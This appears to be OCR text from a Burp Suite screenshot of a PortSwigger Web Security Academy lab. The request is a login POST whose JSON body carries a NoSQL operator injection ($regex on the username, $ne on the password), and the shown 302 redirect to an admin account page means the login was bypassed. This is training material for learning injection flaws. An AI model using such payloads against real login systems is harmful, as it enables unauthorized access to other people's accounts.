 Normal Request ×
Malicious Request ×
+
Send
Cancel
<
>
Target: https://0ae40030048043e38796ec04001100
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0ae40030048043e38796ec040011001d.web-security-academy.net
3 Cookie: session=oHlhxtUCxI0VsY0b87wYfBFmivh5MlC1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae40030048043e38796ec040011001d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 63
11 Origin: https://0ae40030048043e38796ec040011001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 {
"username":{
"$regex":"admin*"
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=admindkig6otk
3 Set-Cookie: session=pq5SZRs8sxJ11Y5IfzF2FqFF5AVuOQyd; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
right-click and select show response in browser
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/show/3/9sm2kbir4i2x2gi1y7rjr31m07wkklm2
Copy
In future, just copy the URL and don't show this dialog
Close